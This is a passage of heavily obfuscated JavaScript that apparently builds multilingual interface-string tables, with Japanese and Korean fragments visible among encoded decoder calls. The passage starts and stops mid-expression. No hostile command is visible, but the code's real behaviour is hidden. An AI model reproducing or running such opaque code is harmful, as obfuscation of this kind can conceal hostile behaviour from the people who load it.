af5)+'so',_0x539223[_0x29ccd5(0x2d73,0x1633,0x29ed,'Qt#^',0x3d1)+'cy']=_0x71caa1(-0x13,-0x4bf,0x6ca,'vxCA',-0x5b4)+'cy',_0x539223[_0x29ccd5(0x2d34,0x1721,0x1127,'@VOx',0x2754)]=_0x29ccd5(-0x94,0xdeb,-0x941,'Qt#^',0xdc9)+_0x2470d1(0x1183,-0x12ba,0xec,'yxCh',0x1719);function _0xabb78d(_0x6af57e,_0x3c4876,_0x26329a,_0x5778d2,_0x323902){return _0x8d64(_0x26329a-0x9d,_0x6af57e);}_0x539223[_0x2470d1(0x16ef,0x3c71,0x2833,'xDs@',0x1a24)]=_0xabb78d('3W8&',0x2e86,0x2bcd,0x20a3,0x4330)+_0xc02652(0x710,'aPiG',0x1132,0x12fd,0x450),_0x539223['cf']=_0x2470d1(0x128c,0x1885,0x19ed,'#VkK',0x2c4)+_0xc02652(0x205d,'aWYv',0x1f79,0x2706,0x183b),_0x539223[_0x29ccd5(0x27c1,0x2814,0x2664,'CgKH',0x2c20)+'r']=_0x2470d1(0x2651,0x160c,0x1c45,'osXG',0x1980)+_0x29ccd5(0xe8a,0x203d,0x2f87,'sFvl',0x990)+_0x2470d1(0x2b63,0x338c,0x27f9,'ovSf',0x3bc5)+_0x71caa1(0x1c7b,0xbd5,0xebf,'6vtP',0x24f2)+_0xabb78d('@VOx',0x1620,0x1d6a,0xc81,0xfe3)+'a\x20',_0x539223[_0x2470d1(-0xc46,0x1164,0x813,'QNp5',-0x80)+_0xc02652(0x1a8a,'@VOx',0x1949,0x33f5,0x2c61)]=_0xc02652(0x8cb,'hFy]',0x154d,0x300f,0x2015)+_0x2470d1(0x2af5,0x2048,0x2573,'aWYv',0xe36)+_0xc02652(0x872,'@i#A',0x1087,-0x1300,0x19d)+_0x71caa1(0x7dc,0x6b,0x50a,'EKtE',0xafd)+_0x29ccd5(-0x339,0xcc6,0x856,'2tg#',0x11f2)+_0xc02652(-0x8b7,'yxCh',0x1703,-0x7a5,0x972)+_0xc02652(0x3ac7,'JMx]',0x1b07,0x1189,0x2837)+_0xc02652(0xecb,'wIR0',0x5cf,0x128e,0x177d)+_0xabb78d('&W06',0x2273,0x1f75,0xc23,0x2a1a)+_0x2470d1(0x2d81,0x2fba,0x1f58,'5[tP',0x29d4),_0x539223[_0x29ccd5(0x2597,0x2039,0x326d,'aWYv',0x2cd2)+_0x29ccd5(0x2548,0x2fb5,0x2a5e,'wIR0',0x1a3b)]=_0x2470d1(0x2241,0xd77,0x18ac,'Qt#^',0x921)+_0x71caa1(0x173d,0x1bb8,0xa06,'Ske1',0xa74),_0x539223[_0xc02652(0x13b1,'mK)l',0x2500,0x1fe3,0x1f03)]=_0x29ccd5(0x1897,0x235a,0x1498,'Ske1',0x2ccf)+_0x71caa1(0x2c20,0x3291,0x27d6,'ovSf',0x2145)+_0x29ccd5(0x23c0,0x11ce,0xe18,'Xsop',0x219a)+_0x2470d1(0x30c0,0x1411,0x1fc6,'XL)$',0x35b7)+_0x71caa1(-0x8b3,0x238c,0xd76,'gLCz',0x188c)+_0x29ccd5(0xea1,0x843,0x1caf,'Xsop',0x56c)+_0xc02652(-0x137c,'yxCh',-0x3c0,0xac5,0x223),_0x539223[_0x2470d1(0x1e2f,0x1b6,0x155c,'JMx]',0x2517)+'y']=_0xabb78d('ovSf',0xcf5,0x7fb,-0x344,-0x8da)+_0x71caa1(0x122f,0x2235,0xbff,'wIR0',-0x949),_0x539223[_0xabb78d('sFvl',0x1387,0x1f97,0x111d,0x2745)+_0xabb78d('Qt#^',0x2351,0x1f2d,0x2e10,0x1319)+_0x71caa1(-0xe3,0x1592,0xb4e,'wIR0',-0xbd4)]=_0x2470d1(0x1f75,0x119e,0xf5f,'aWYv',0x1721)+_0x2470d1(0xce2,0x1fda,0xba2,'TVoX',0xfa6)+_0xabb78d('XL)$',0x194e,0x2a4b,0x3eaf,0x4056)+_0x29ccd5(-0xd98,0x5cb,0xa16,'yxCh',0x1d21)+_0xc02652(0x1aa0,'TBtv',0x12ee,-0x220,0x8bd)+_0x71caa1(0x2a3c,0x2ee1,0x30e0,'e9hj',0x430d)+_0x2470d1(0x7d5,0x2b52,0x19d8,'sFvl',0x1fe2)+_0xc02652(0x15d3,'hFy]',0xb82,0x905,0x66e)+_0xabb78d('VTwM',0x1b50,0x1c6e,0x564,0x2795)+_0x71caa1(0x3ae3,0x2799,0x3164,'Xsop',0x21c4)+_0xabb78d('^LqO',0x18ae,0x1ca5,0x15e0,0x5bc)+_0x71caa1(0x1bb9,0xf64,0xfe1,'q]Rn',0x1ffd)+_0xabb78d('aPiG',0x2a1f,0x1f42,0x2c77,0x115d)+_0x29ccd5(0x25cc,0x1abd,0x1a4a,'EKtE',0x6e3)+_0x29ccd5(-0x1f9,0x13a0,0x2976,'@VOx',0x735)+_0xabb78d('#VkK',-0x791,0xbbe,0xabb,0x1b05)+_0xabb78d('TBtv',0xc60,0x405,0xba3,-0x320)+_0xabb78d('&W06',0xeb1,0x126a,0xf53,0x15e0)+_0xabb78d('CgKH',0x1693,0x17c0,0x1227,0x1d4e)+_0x71caa1(0xe8c,0x170a,0x1f67,'$DHH',0x2314)+_0x71caa1(0xfec,0x2420,0xc9b,'aWYv',0xc5f)+_0xabb78d('gLCz',0xc9d,0x18c3,0xab9,0x1d58)+_0x2470d1(0x66d,0xa71,0x446,'XL)$',0x12a)+_0x29ccd5(0x25fa,0x25da,0x2fa1,'sFvl',0x129c)+_0xabb78d('2tg#',0x1d6d,0xb10,-0xa82,0x4c9)+_0x71caa1(0xbfe,0x15ad,0x200d,'KF1#',0x214b)+_0xc02652(0xfb9,'vxCA',0x1211,0x11cf,0x2087)+_0x2470d1(0xf39,0xe8c,0x1f43,'@VOx',0x3192)+_0xc02652(0x2b4f,'XL)$',0x29b1,0x2724,0x1f3b)+_0xabb78d('aWYv',0x12dd,0xd01,0x15c3,0x2446)+_0x71caa1(0x1031,0x33b5,0x22da,'Bp1M',0x20b9)+_0xabb78d('osXG',0x1fa,0xe1d,0x1d71,0x1365)+_0xabb78d('ZIet',0x138e,0x27c1,0x21ed,0x2fa2)+_0x2470d1(0x18c7,-0x334,0x6e0,'ovSf',-0x364)+_0x71caa1(-0xa20,-0x7f4,0x60a,'wIR0',0x11a0)+_0xc02652(0x3b92,'@VOx',0x39f8,0x1746,0x2c91)+_0xabb78d('#VkK',0x28d3,0x21b1,0xd06,0x1f03)+_0x29ccd5(-0x53,0x13e2,0x25e9,'ovSf',0xaab),_0x539223[_0x2470d1(0xdde,-0x2cd,-0xdf,'Ske1',0x55a)]=_0x71caa1(0x160b,0x1e45,0x142c,'Ske1',0xf07)+'re',_0x539223[_0x71caa1(0x1393,0x14a,0x63b,'sFvl',-0xf65)+_0x71caa1(0x824,0xe8e,0x1f78,'JMx]',0x1897)]=_0xabb78d('XL)$',0x31b3,0x2a37,0x2f49,0x3601)+_0x29ccd5(0x298c,0x187c,0x29fa,'Ske1',0x2362)+_0x29ccd5(0x1b93,0x255c,0x366d,'mK)l',0x2991)+_0x29ccd5(0x2732,0x1996,0xd61,'ZIet',0x1879)+_0x2470d1(0x397b,0x2312,0x27e4,'JMx]',0x386a)+_0x71caa1(0x28b7,0x2a4,0x126e,'oGVS',0x21f)+_0xabb78d('3W8&',0x16de,0xa07,0x20c0,0x1c53),_0x539223[_0xc02652(-0xede,'QNp5',0x1d82,-0xb0b,0x61c)+_0x2470d1(0x25e3,0x6e5,0x1a52,'aPiG',0x1f8c)]=_0x71caa1(0x2b16,0x1b39,0x2f5d,'6vtP',0x2a67)+_0x29ccd5(0xe81,0x88b,-0xc4f,'JMx]',0xc57)+_0xabb78d('aWYv',0x229e,0x10be,0x292,0x5e7)+_0xc02652(0xb9b,'DufB',-0x9b2,-0xc39,0x783)+_0x2470d1(0x2f20,0x3451,0x1dd5,'aWYv',0x8b0),_0x539223[_0x2470d1(0x1942,0x376b,0x2375,'xDs@',0x1482)+'y']=_0x71caa1(0x1e05,0x1588,0x14fd,'KF1#',0x74c)+_0x2470d1(0x3e37,0x1de9,0x2c34,'&W06',0x2737)+_0xabb78d('aCMm',0x758,0x153d,0x230a,0x14cf)+_0xc02652(0x261d,'JMx]',0x2c60,0x15d1,0x2bcd);var _0xe440b7={};_0xe440b7[_0x29ccd5(0x2820,0x325d,0x1fde,'5tDe',0x26de)]=_0x71caa1(0x43ae,0x367c,0x2daa,'e9hj',0x166f)+_0x71caa1(0x1038,0x2100,0x1a2d,'Y8E^',0x1ecf)+_0xc02652(0x4fc,'^LqO',0x493,0xc9f,0xd80),_0xe440b7[_0xabb78d('QNp5',-0x106e,0x3cd,0xd73,0x112)+_0xabb78d('yxCh',0xeb5,0x1f8a,0x1a44,0x209a)+'mp']=_0xabb78d('gLCz',0x2a37,0x209d,0x3571,0x3624)+_0x29ccd5(0x2551,0x293a,0x17f7,'Ske1',0x2098)+_0xc02652(0xc50,'!Yts',0x297a,0x1688,0x15f0)+_0xabb78d('&W06',0x1739,0x11e4,0x25b7,0x13ce)+_0x71caa1(0x193a,0xfe6,0x15cd,'aCMm',0x989)+_0xc02652(-0x4b,'aPiG',0x1392,0x1037,0x1257)+_0x71caa1(0x11c8,0x134a,0xe8a,'pypN',0xed1),_0xe440b7[_0xabb78d('!Yts',-0x1c6,0x9c9,0x7ff,0x1883)+_0x29ccd5(0x2a1d,0x3197,0x3413,'gLCz',0x3fc1)]=_0x71caa1(0x2c13,0x1ca9,0x2d88,'tdNd',0x1dd4)+_0xc02652(0x1f73,'^LqO',0xe22,0xd8e,0x181e)+_0xc02652(0x1e9c,'xDs@',0xd0b,0x2f3a,0x19db)+_0x2470d1(0xa84,-0xe5f,0x42c,'q]Rn',0x197)+_0xc02652(0x9cd,'nu)6',0x2840,0xa32,0x148c)+_0x71caa1(0x309b,0x369f,0x27ce,'EKtE',0x3e87),_0xe440b7[_0x2470d1(0xe27,0xb3d,0x208e,'KF1#',0x1439)+'um']=_0x29ccd5(0x367c,0x214a,0x2468,'Ske1',0x1903)+_0xc02652(0xa83,'#VkK',0x1a8c,0xa8b,0x1e90)+_0x29ccd5(0x1940,0x1d9e,0x6b5,'TBtv',0x165f),_0xe440b7[_0x71caa1(-0x329,0x4f2,0x1400,']DXx',0x1b89)]=_0xc02652(0x16c5,'XL)$',0x125e,0x2268,0x2124)+'.',_0xe440b7[_0xabb78d('sFvl',0x2d6a,0x2ca3,0x17ca,0x25d0)+'cy']=_0xabb78d('osXG',-0x9c9,0x82b,-0x762,0x1c6e)+'ー',_0xe440b7[_0x2470d1(0x16b3,0x1cf2,0x1433,'yxCh',0xcf6)]=_0xc02652(0x1eb6,'TBtv',0x3c77,0x2e38,0x28cc),_0xe440b7[_0x2470d1(0x1a84,0x1cda,0x1257,'EKtE',0xd1a)]=_0xc02652(0x1003,'CgKH',-0xf19,0xa4f,0x822)+_0xc02652(-0xd88,'Y8E^',0xc74,-0xc4a,0x293),_0xe440b7['cf']=_0x29ccd5(0xb9,0x12cf,-0x2ad,'QNp5',0x1f06)+_0xc02652(0x2177,'Qt#^',0x3163,0x2a61,0x2ce2),_0xe440b7[_0xabb78d('^LqO',0x5fb,0x154a,0xfe6,0x1497)+'r']=_0x71caa1(0xca5,0x600,0x1819,'hFy]',0x1e0)+_0x71caa1(0x307c,0x196b,0x2efc,'3W8&',0x247b)+_0x71caa1(0x11cb,0xf70,0x24ab,'g[iY',0x30ac)+_0xc02652(0xda7,'aPiG',-0x6d,0x19f0,0x812),_0xe440b7[_0x29ccd5(0x3c3a,0x2ba3,0x3ed6,'vxCA',0x26ce)+_0xabb78d('Bp1M',0x16da,0x2e0b,0x1b46,0x3c0e)]=_0x29ccd5(-0x35f,0x124c,0xa3c,'!Yts',-0x3c)+_0x2470d1(0x30d0,0x1f13,0x1e70,'wIR0',0x2bf7)+_0xc02652(0x3799,'@i#A',0x3b00,0x2bf7,0x27e1)+_0xabb78d('q]Rn',0x6b8,0x898,-0x938,0x12b1),_0xe440b7[_0x29ccd5(-0x141,0x7c0,0x1cab,'wIR0',-0xa54)+_0x71caa1(0x1fa5,0xd86,0x22cc,'osXG',0x207b)]=_0xabb78d('gLCz',0x27a9,0x1abc,0x2576,0xc18),_0xe440b7[_0xabb78d('xDs@',0x146d,0x1b19,0x614,0x2c7d)]=_0xabb78d('aWYv',0x15da,0x1886,0xec6,0x27c8)+_0x2470d1(-0xaad,0x1bcc,0x99d,'q]Rn',-0xd53)+_0xabb78d('yW26',0x3066,0x26b6,0x2efc,0x1f1b)+_0x2470d1(0x656,-0x4af,0x74a,'aPiG',0x1845)+'めに',_0xe440b7[_0x2470d1(-0x2de,0x1378,0x1195,'EKtE',0x17b5)+'y']=_0x29ccd5(0x2136,0x1a17,0x14d9,'gLCz',0x138c),_0xe440b7[_0xc02652(0xcbf,'TVoX',0x93,-0x542,0xae3)+_0x29ccd5(0x24b6,0x195f,0x26cf,'VTwM',0x2836)+_0x2470d1(0x11de,0x1846,0x2471,'EKtE',0x19ad)]=_0xc02652(0x3404,'VTwM',0x2b89,0x1113,0x25f3)+_0xc02652(0x180f,'3W8&',0x2000,0xed8,0x2306)+_0x2470d1(-0xcf9,0x1a86,0x319,'g[iY',-0x851)+_0xc02652(-0x57e,'EKtE',-0x3a2,0x2d9,0x41c)+_0x29ccd5(0x23f4,0xf11,0xbda,'yW26',0x24b3)+_0xc02652(0xab3,'sFvl',0x7e9,0x205,0xdac)+_0x29ccd5(0x2e4a,0x2757,0x1e30,']DXx',0x10f2)+_0x71caa1(0x2009,0x4737,0x32a1,'TVoX',0x3422)+_0xabb78d('EKtE',0x12f7,0x16cc,0x1f1e,0x1345)+_0x71caa1(0x3108,0x2543,0x2aa0,'yxCh',0x2c0f)+_0x2470d1(0x1c81,-0x933,0x67a,'wIR0',0x10a0)+_0xc02652(0x2782,'q]Rn',0xdf2,0xb52,0x15f9)+_0x71caa1(0xad3,0x2a96,0x21c8,'^LqO',0x2f34)+_0x2470d1(0xf84,0x30c3,0x1bb3,'yxCh',0x1d62)+_0x2470d1(0x2311,0x140d,0x27f8,'QNp5',0x3a88)+_0x71caa1(0x2881,0x2f3e,0x21f7,'Y8E^',0xc97)+_0x2470d1(0x73f,0x1b52,0x1e11,'CgKH',0x25ab)+'い。',_0xe440b7[_0x71caa1(-0x961,0x283,0xbcb,'QNp5',0x1f66)]=_0xc02652(0x2648,']DXx',0x2e3f,0x3e49,0x29d0)+'さい',_0xe440b7[_0x71caa1(0x2736,0x25a9,0x1f65,'Bp1M',0x1fb0)+_0x71caa1(0x1f64,0x3a5e,0x2e21,'XL)$',0x2cc5)]=_0xabb78d('Bp1M',0x399f,0x312c,0x1b22,0x2623)+_0xabb78d('JMx]',0x2a5d,0x2ecf,0x1d2f,0x2adc)+_0xc02652(-0xbb8,'osXG',-0x4c7,-0x93c,0x91)+'い',_0xe440b7[_0x29ccd5(0xe63,0xb90,-0xa50,'nu)6',0x2168)+_0x29ccd5(0xeff,0xffb,0x136e,'Bp1M',0x905)]=_0x2470d1(-0x125d,0x16ec,0x47e,'tdNd',0x87a)+_0x29ccd5(-0x69f,0x7bb,-0x18a,'TBtv',0x1ed7)+'い',_0xe440b7[_0x29ccd5(-0x8f5,0x8d1,0x851,'ZIet',0xad1)+'y']=_0x29ccd5(0x1826,0x1e0f,0x18c0,'^LqO',0x22ea)+_0xabb78d('Y8E^',0xc1a,0x1a0f,0x22b3,0x18f1);var _0x4346eb={};_0x4346eb[_0xabb78d('&W06',0x307d,0x2b6f,0x1f8f,0x1749)]=_0x2470d1(0x3a42,0x18bf,0x24b9,'KF1#',0x3251)+_0x2470d1(0x223,-0x7ab,-0x47,'oGVS',0x2a3)+'…',_0x4346eb[_0x71caa1(0x358b,0x16cf,0x1fde,'Ske1',0x2353)+_0xabb78d('mK)l',0x4035,0x292e,0x3107,0x2c0c)+'mp']=_0xc02652(0xb42,'Qt#^',0x14db,0x1a67,0x3ca)+_0xabb78d('aWYv',0x17d2,0x25af,0x30ef,0x14c9)+_0x29ccd5(0x215f,0x1bd6,0x1679,'g[iY',0x2d24)+_0x71caa1(0x11fb,0x1d63,0xd59,'VTwM',0x1114)+_0xc02652(0x7fe,'oGVS',0x1b50,0x4d3,0x1518),_0x4346eb[_0x2470d1(-0xfe1,0xda8,0x204,'ZIet',0x1625)+_0xabb78d('hFy]',0x41f2,0x2c62,0x3b53,0x30dc)]=_0xc02652(0x1b23,'@i#A',0x326d,0x3abf,0x251e)+_0xc02652(0x14ff,'#VkK',-0x3f8,0xc7d,0x9f2)+_0x2470d1(0x3ef9,0x1324,0x2a80,'wIR0',0x30d7)+_0x29ccd5(0x37a1,0x2052,0x35f4,'wIR0',0x336e)+_0x2470d1(0x2340,0x2615,0x254d,'wIR0',0x225f)+_0x71caa1(0x1229,0x1778,0x17da,'hFy]',0x1001),_0x4346eb[_0x2470d1(0x21ee,0x234d,0x1d95,'aPiG',0x1cf0)+'um']=_0x29ccd5(0x1f6e,0x21be,0xfd5,'Xsop',0x1b90)+_0xc02652(0x1824,'hFy]',0x3c7e,0x37c5,0x25dc)+'오',_0x4346eb[_0x2470d1(0x9e5,0xe12,0xaee,'KF1#',0xae3)]=_0xc02652(0xa38,'2tg#',0xaec,0xfc8,0x1a83)+'..',_0x4346eb[_0x29ccd5(0x11c,0x941,-0xa37,'gLCz',0xd0)+'cy']=_0xc02652(0x1f1f,'vxCA',-0x98c,0xbc7,0xb53),_0x4346eb[_0xc02652(0x1513,'gLCz',0x2090,0x11db,0x1c84)]='약관',_0x4346eb[_0x71caa1(-0x891,0x1988,0xbf9,'$DHH',-0x19c)]=_0xabb78d('hFy]',0x3162,0x2935,0x3681,0x24a3)+_0xabb78d('oGVS',0x137f,0x1979,0x12db,0x1fcd),_0x4346eb['cf']=_0x2470d1(0x35f5,0x3b4c,0x27b8,'mK)l',0x34f2)+_0xc02652(0x52f,'wIR0',0x165d,-0xb57,0xe6),_0x4346eb[_0x29ccd5(-0x5d0,0x53c,-0x2c3,'nu)6',-0x2bf)+'r']=_0xc02652(0x3559,'6vtP',0x18d2,0x26e7,0x2e0c)+_0x71caa1(-0x146,0x119f,0x9e8,'aWYv',0xf1c),_0x4346eb[_0x71caa1(0x2147,0x1571,0x2a09,'pypN',0x24b7)+_0x71caa1(0x2a83,0x1cdf,0x2b12,'aPiG',0x2e12)]=_0x29ccd5(0x263f,0x22c3,0x3816,'QNp5',0x26b3)+_0x29ccd5(0x1bb2,0x1e86,0x235e,'Bp1M',0x12e3)+_0x29ccd5(0x27bb,0x2727,0x1b3a,'TVoX',0x107f),_0x4346eb[_0x71caa1(0x23d,0x1443,0x74d,'wIR0',0x623)+_0xabb78d('5[tP',0x1ca4,0xe29,0xb07,0x19e8)]=_0x71caa1(0x1358,0x2b7d,0x1613,'#VkK',0x236e),_0x4346eb[_0x71caa1(0x125e,0x258c,0xf67,'g[iY',0x16ed)]=_0xabb78d('yW26',0x1829,0x14fe,0x2bee,0x2947)+_0x71caa1(-0x7e6,0x15b4,0x997,'Bp1M',0x3af)+_0xabb78d('&W06',0x2fa4,0x1f22,0x2b02,0x11c2)+_0xc02652(0x71b,'aCMm',0x916,-0xcd8,0x9d0),_0x4346eb[_0x29ccd5(0xc23,0x880,0x141e,'3W8&',0x7a4)+'y']='검증',_0x4346eb[_0x29ccd5(0x22eb,0x19c5,0x12a4,'osXG',0x2cc)+_0xc02652(0x11ed,'!Yts',0xf81,0x1532,0x432)+_0xabb78d('TVoX',0x2d9,0x3a1,-0xfb5,0x142b)]=_0x71caa1(0x7a4,0x148d,0x9c9,'TBtv',0x254)+_0x2470d1(0x25bd,0x269b,0x262d,'Bp1M',0x2eb2)+_0xc02652(0xfc3,'QNp5',0x245,0x1423,0x16c6)+_0x2470d1(0x2b2a,0x1264,0x1dab,'@i#A',0xa63)+_0x71caa1(-0x233,0x122d,0x8c9,'#VkK',-0x87d)+_0x2470d1(0x2783,0x39fe,0x2623,'osXG',0x1177)+_0xabb78d('aWYv',-0x789,0xe44,0x17fa,-0x435)+_0xc02652(0x8a8,'@i#A',-0xa54,0x1095,0x3d4)+_0xabb78d('$DHH',0x28fe,0x1f2f,0x10ac,0xb51)+_0xabb78d('mK)l',0x16ad,0x1b9c,0x2b34,0xd25)+_0x71caa1(0x1f4e,0x2f7b,0x2ea7,'aWYv',0x1880)+_0xc02652(0xc01,'@i#A',0x6ca,0x29b6,0x1b2e)+_0x29ccd5(0x1a8c,0x30bb,0x3356,'Xsop',0x2604)+_0x71caa1(0x2f5b,0x1f4d,0x2d2d,']DXx',0x2810)+_0xabb78d('5tDe',0xe79,0xd0d,-0xdc,-0x619)+'요.',_0x4346eb[_0xc02652(0x1c78,'EKtE',0x18bb,-0x8d5,0xb94)]=_0xabb78d('Xsop',0x20b0,0x168c,0x14d8,0xbff),_0x4346eb[_0x29ccd5(-0x449,0xd58,0x4e7,'yxCh',0x1fec)+_0x29ccd5(0x22f7,0xf33,0x954,'osXG',0x1787)]=_0x2470d1(0x18f5,0x20cb,0x1f25,'sFvl',0x18e1)+_0x2470d1(0x31ea,0x3724,0x2982,'6vtP',0x2f2b)+'세요',_0x4346eb[_0xc02652(0x23c3,'ovSf',0x1824,0x219b,0x15a3)+_0x2470d1(0xe37,0x177d,0x202e,'tdNd',0x1533)]=_0x29ccd5(0xd10,0xbe3,0x1bd,'sFvl',0x224f)+_0xabb78d('pypN',0x1480,0x254c,0x2690,0x1e7e),_0x4346eb[_0x2470d1(0x1a8c,0x2d50,0x1978,'Bp1M',0x239e)+'y']=_0x71caa1(0x354d,0x4173,0x3056,'mK)l',0x2d8c)+_0xc02652(0x21d1,'6vtP',0x30a3,0x2653,0x1aad);var _0x32045d={};_0x32045d[_0x2470d1(0x3c36,0x1b30,0x2582,'$DHH',0x2f11)]=_0x29ccd5(0xd7b,0x118c,0x25ec,'2tg#',0xb30)+_0x71caa1(-0x752,0x1078,0xf41,'6vtP',0x1d59)+_0x29ccd5(0x1913,0x5e4,0xe6c,'Bp1M',-0x5d3),_0x32045d[_0x2470d1(0x1735,0x13c6,0x208e,'KF1#',0x1174)+_0xabb78d('aPiG',0xa0b,0x15de,0xdce,0x253b)+'mp']=_0x29ccd5(-0x7b7,0x863,-0x9a3,'VTwM',0x1853)+_0x29ccd5(-0x3ca,0x7a9,0x16e6,'DufB',0x794)+_0xabb78d('Ske1',0xc8a,0x991,-0xd07,0x4df)+_0x2470d1(-0x1b1,0x2053,0x13d1,'vxCA',0x29a)+_0xc02652(0x6fa,'TVoX',-0x6c7,-0x63f,0xc79)+_0x2470d1(0x1e8d,0x2e0b,0x180f,'5tDe',0x114)+_0xc02652(0x27a7,'yxCh',0x1f85,0x22ba,0x22fd)+_0x2470d1(0x142f,0x93a,0x34,'$DHH',-0x5af)+_0xc02652(0x20db,'tdNd',0x2a89,0x2193,0x130b)+_0x2470d1(0x34d1,0x3011,0x275d,'QNp5',0x242b)+_0x2470d1(0x254d,0x1308,0x1255,'nu)6',0x95e)+_0x71caa1(0x4373,0x49e8,0x327c,'vxCA',0x4658),_0x32045d[_0x2470d1(0x5c3,-0x778,-0xb6,'XL)$',0xec)+_0xc02652(0x28bc,'oGVS',0x317a,0x2e75,0x23bd)]=_0xabb78d('sFvl',0x1f4,0x1067,-0x2af,0x1722)+_0x71caa1(0x28bf,0x445e,0x302e,'Qt#^',0x33b9)+_0xabb78d('vxCA',0x37cd,0x302e,0x1bf6,0x2c7a)+_0x71caa1(0x33da,0x34e4,0x31aa,'VTwM',0x2ee2)+_0x71caa1(0x139a,0xa1f,0x934,'2tg#',-0xc1c)+_0x71caa1(0xcf3,0x2910,0x1d43,'VTwM',0x11f0)+_0x29ccd5(0x306,0x10a6,0x3c3,'aWYv',0x21fe)+_0x29ccd5(0x3932,0x32b8,0x4a05,'DufB',0x28fa)+_0x29ccd5(0x1fc5,0xa20,0x5e3,'EKtE',0x135b)+_0x29ccd5(0x2cf8,0x2aa6,0x2614,'xDs@',0x2d68)+_0xc02652(0x30c5,'!Yts',0x2c06,0x1ced,0x2210)+_0xc02652(-0x2cd,'g[iY',-0x759,0x11ec,0xbe1)+'.',_0x32045d[_0x29ccd5(0x2147,0x1cc3,0x10a4,'e9hj',0x129e)+'um']=_0xc02652(0x2dc8,'hFy]',0x3f49,0x2235,0x2b6a)+_0xc02652(0x25e0,'hFy]',0x1607,0x2230,0x10fd)+_0x71caa1(0x6e7,0x1f9f,0x1cd5,'5tDe',0x799)+_0x71caa1(0xa48,0x2cfa,0x1ef0,'Y8E^',0x305b)+_0x2470d1(0x317e,0x2bfe,0x1c22,'yxCh',0x1609)+_0x29ccd5(0x51d,0x5fc,-0x15f,'xDs@',0x149e)+'s',_0x32045d[_0x29ccd5(0x19e6,0x1127,0x624,'gLCz',0xbe3)]=_0x2470d1(0x38f,0x1c20,0x12f4,'aWYv',0x11be)+_0xabb78d('ZIet',0x1f9f,0x15bb,0xe54,0x32b)+_0x71caa1(0xef5,0x1f3a,0x10b6,'oGVS',0x1e9),_0x32045d[_0xabb78d('#VkK',0x3d26,0x278b,0x2985,0x2896)+'cy']=_0x29ccd5(0x1067,0x1fe5,0xf2f,'QNp5',0x23e1)+_0x2470d1(0x1af8,0x2d0c,0x2182,'2tg#',0xb1b),_0x32045d[_0x2470d1(0x1f1c,0x17b1,0x22b8,'q]Rn',0x2e02)]=_0x2470d1(0xa58,0x6d,0x115c,'mK)l',0x5d2)+'os',_0x32045d[_0x2470d1(0x1fdb,0x1f26,0x1512,'@i#A',0x2139)]=_0xc02652(0x1ac,'@i#A',0x1b4c,0x1c3a,0x832)+_0x2470d1(0x10d2,0x1429,0x14cd,'e9hj',0x2af1),_0x32045d['cf']=_0xc02652(0x1cda,'nu)6',0x4ad,0xf53,0x18be)+_0x71caa1(0x24fa,0x1eac,0x26c2,'5[tP',0x24ff),_0x32045d[_0x2470d1(0x1c23,0x1ddd,0x27a3,'xDs@',0x3aa7)+'r']=_0x71caa1(0x2d63,0x20e3,0x2517,'5tDe',0x222f)+_0x29ccd5(0x28b8,0x1ace,0x1122,'vxCA',0x21e8)+_0xabb78d(']DXx',0x2e2a,0x2f81,0x39a2,0x1c16)+_0x71caa1(0x2d8b,0x3897,0x261a,'oGVS',0x1adc)+_0xc02652(0x1b01,'TBtv',0x28fb,0x2431,0x1635),_0x32045d[_0x2470d1(0x1c56,0x42a,0x678,'JMx]',0x6f1)+_0x29ccd5(0x1f53,0x1a84,0x2824,'JMx]',0x1399)]=_0x71caa1(0x830,0x2159,0x1f7b,'VTwM',0x2b50)+_0x29ccd5(0x2252,0x31e2,0x40b7,'yW26',0x423c)+_0x71caa1(0x3c21,0x334f,0x2be4,']DXx',0x1605)+_0x29ccd5(0x16af,0x1c74,0x2097,'aPiG',0x2ed8)+_0xabb78d('6vtP',0x3070,0x1ed2,0x226b,0x1e52)+_0x2470d1(0x854,0xa9c,0x18a7,'JMx]',0x1174)+_0x2470d1(0x1cc0,0x1622,0xa8c,'yxCh',0x1b34)+_0xabb78d('wIR0',0x25ae,0x1431,0x1d5c,-0x2b)+_0x2470d1(0xc09,-0x45,0x33,'q]Rn',0x1353)+'i',_0x32045d[_0x71caa1(0x1e1f,0x28d1,0x2c66,'TVoX',0x302e)+_0x29ccd5(0x2366,0x1252,0x1430,'nu)6',0x19cd)]=_0xabb78d('Y8E^',0x1399,0x24c7,0x39c7,0x1298)+_0x2470d1(0x2f5,0x75c,0x365,'vxCA',0x1571),_0x32045d[_0x29ccd5(0x3e1a,0x29b0,0x1987,'yxCh',0x3295)]=_0xc02652(0x334f,'EKtE',0x2dfe,0x2c80,0x1f3f)+_0x2470d1(-0x135d,0x107a,-0x50,'6vtP',0x15a7)+_0x2470d1(0x2ff2,0x2333,0x24a4,'vxCA',0x3a16)+_0xabb78d('3W8&',0x302a,0x2102,0x9c9,0x2061)+_0x29ccd5(0x6b1,0xa0f,0x673,'CgKH',-0xa6b)+_0xc02652(0x30ea,'tdNd',0x3314,0x2517,0x1d0a)+_0xabb78d('Ske1',0x14a8,0x112f,-0x28a,-0x404)+'s',_0x32045d[_0xc02652(0x2a83,'mK)l',0x2372,0x16da,0x18d0)+'y']=_0x2470d1(-0x27e,0x1cd8,0x130c,'$DHH',0x1f3a)+_0xc02652(0xedc,'sFvl',0x1ec7,0x2128,0x10ac)+'i',_0x32045d[_0x2470d1(0x2274,0x32d,0x10fa,'2tg#',-0x38b)+_0xabb78d('pypN',0x2d9c,0x1dca,0x3458,0x1776)+_0x2470d1(0x1dca,0x8a7,0x15f5,'q]Rn',0x2bea)]=_0x2470d1(0x2448,0xfa5,0x1e21,'osXG',0x1e4b)+_0xc02652(0x2cc3,'tdNd',0x27a3,0x1939,0x225f)+_0xc02652(0x1125,'JMx]',0x2501,0x294e,0x2023)+_0xabb78d('$DHH',0x27d1,0x2178,0x1f9c,0x347c)+_0x2470d1(0x3cad,0x25b6,0x2b8e,'QNp5',0x1c4a)+_0xc02652(0x658,'!Yts',0x15ac,0x177c,0x6a3)+_0x2470d1(0x3abb,0x18ef,0x2c32,'aCMm',0x3bb8)+_0x2470d1(-0xa66,0x1550,0x185,'pypN',-0xf5a)+_0xc02652(0x16e0,'&W06',-0x9d1,-0x9b5,0xaa0)+_0x71caa1(0x5fb,0xb3,0x946,'tdNd',0xd3b)+_0x71caa1(0x2e11,0x293b,0x21bb,'3W8&',0x2253)+_0x2470d1(0x3a21,0x3885,0x2d58,'xDs@',0x2d99)+_0x71caa1(0x1f9f,0x4bf,0x1737,'Bp1M',0xeb5)+_0xabb78d('@i#A',0x23cf,0x12ee,0x9a7,0x1b3e)+_0x71caa1(0x33b4,0xc01,0x22db,'Ske1',0x22c5)+_0xabb78d('aPiG',0x206e,0x